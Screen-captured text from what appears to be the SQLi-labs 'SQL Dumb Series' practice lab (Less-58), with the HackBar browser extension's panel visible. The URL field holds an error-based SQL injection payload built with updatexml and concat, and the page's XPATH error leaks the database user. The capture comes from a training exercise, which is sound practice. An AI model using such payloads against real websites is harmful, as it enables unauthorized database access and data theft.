 Reset the Challenge!
Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: '::root@localhost::'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 13
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.2.155:55001/Less-58/?id=111' and updatexml(1,concat(0x3a,0x3a,(select user()),0x3a,0x3a),1) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All